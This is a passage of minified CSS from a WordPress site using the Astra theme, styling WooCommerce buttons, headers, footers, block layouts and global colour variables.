input.button:disabled[disabled]:hover,.woocommerce #respond input#submit,.woocommerce button.button.alt.disabled,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link,.wc-block-grid__product-onsale,[CLASS*="wc-block"] button,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout,.woocommerce button.button.alt.disabled.wc-variation-selection-needed{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:500;font-size:16px;font-size:1rem;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce input.button.alt:hover,.woocommerce input.button:hover,.woocommerce button.button.alt.disabled:hover,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover,[CLASS*="wc-block"] button:hover,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping):hover,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout:hover,.woocommerce button.button.alt.disabled.wc-variation-selection-needed:hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(15px - 3px);padding-right:calc(30px - 3px);padding-bottom:calc(15px - 3px);padding-left:calc(30px - 3px);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit,.woocommerce a.button,.woocommerce button.button,.woocommerce .woocommerce-message a.button,.woocommerce #respond input#submit.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit,.woocommerce button.button.alt.disabled,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link,.wc-block-grid__product-onsale,[CLASS*="wc-block"] button,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout,.woocommerce button.button.alt.disabled.wc-variation-selection-needed{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit,.woocommerce a.button,.woocommerce button.button,.woocommerce .woocommerce-message a.button,.woocommerce #respond input#submit.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit,.woocommerce button.button.alt.disabled,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link,.wc-block-grid__product-onsale,[CLASS*="wc-block"] button,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout,.woocommerce button.button.alt.disabled.wc-variation-selection-needed{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}.ast-separate-container{background-color:var(--ast-global-color-4);;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}blockquote,cite {font-style: initial;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 3em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 3em;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 1200px;--wp--custom--ast-wide-width-size: calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container {--wp--custom--ast-content-width-size: 750px;--wp--custom--ast-wide-width-size: 750px;}@media(max-width: 921px) {html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 2em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 2em;}}@media(max-width: 544px) {html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 1.5em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 1.5em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[ast-blocks-layout] > .alignwide {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border: none;}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-5);}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.wp-block-search__inside-wrapper .wp-block-search__input {padding: 0 10px;color: var(--ast-global-color-3);background: var(--ast-global-color-5);border-color: var(--ast-border-color);}.wp-block-latest-posts .read-more {margin-bottom: 1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input {padding-top: 5px;padding-bottom: 5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 12px;margin-bottom: 12px;}.ast-page-builder-template .entry-content[ast-blocks-layout] > *,.ast-page-builder-template .entry-content[ast-blocks-layout] > .alignfull > * {max-width: none;}.ast-page-builder-template .entry-content[ast-blocks-layout] > .alignwide > * {max-width: var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[ast-blocks-layout] > * > *,.entry-content[ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright) {width: auto;}@media(max-width: 1200px) {.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width: 1201px) {.ast-separate-container .entry-content > .alignfull {margin-left: calc(-1 * var(--ast-container-default-xlg-padding) );margin-right: calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[ast-blocks-layout] > .alignwide {margin-left: calc(-1 * var(--wp--custom--ast-default-block-left-padding) );margin-right: calc(-1 * var(--wp--custom--ast-default-block-right-padding) );}}@media(min-width: 921px) {.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)) {max-width: calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width: 544px) {.entry-content > .alignleft {margin-right: 20px;}.entry-content > .alignright {margin-left: 20px;}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-separate-container .entry-content .uagb-is-root-container {padding-left: 0;}.ast-page-builder-template .entry-header {padding-left: 0;}@media(min-width: 1201px) {.ast-separate-container .entry-content > .uagb-is-root-container {margin-left: 0;margin-right: 0;}}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure {max-width: 100%;margin-left: auto;margin-right: auto;}.entry-content ul,.entry-content ol {padding: revert;margin: revert;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#046bd2;--ast-global-color-1:#045cb4;--ast-global-color-2:#1e293b;--ast-global-color-3:#334155;--ast-global-color-4:#f9fafb;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#e2e8f0;--ast-global-color-7:#cbd5e1;--ast-global-color-8:#94a3b8;}:root {--ast-border-color : var(--ast-global-color-6);}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}header.entry-header .entry-title{font-weight:600;font-size:32px;font-size:2rem;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-weight:600;font-size:32px;font-size:2rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var(--ast-global-color-5);;min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-6);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright {font-size:16px;font-size:1rem;}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-desktop .ast-mega-menu-enabled .ast-builder-menu-1 div:not( .astra-full-megamenu-wrapper) .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu,.ast-desktop .ast-builder-menu-1 .astra-full-megamenu-wrapper,.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu{box-shadow:0px 4px 10px -2px rgba(0,0,0,0.1);}.ast-desktop .ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:35%;}@media (max-width:921px){.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:90%;}}@media (max-width:544px){.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:90%;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item,#astra-footer-menu .menu-item,.main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link,#astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0,-2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}.ast-separate-container .blog-layout-1,.ast-separate-container .blog-layout-2,.ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}.ast-separate-container .ast-article-single:not(.ast-related-post),.ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li,.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container .site-main .ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .comments-area .comments-title,.ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post),.ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li,.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container .site-main .ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .comments-area .comments-title,.ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post),.ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li,.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container .site-main .ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .comments-area .comments-title,.ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;}}.ast-plain-container,.ast-page-builder-template{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-plain-container,.ast-page-builder-template{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-plain-container,.ast-page-builder-template{background-color:var(--ast-global-color-5);;}}#ast-scroll-top {display: none;position: fixed;text-align: center;cursor: pointer;z-index: 99;width: 2.1em;height: 2.1em;line-height: 2.1;color: #ffffff;border-radius: 2px;content: "";outline: inherit;}@media (min-width: 769px) 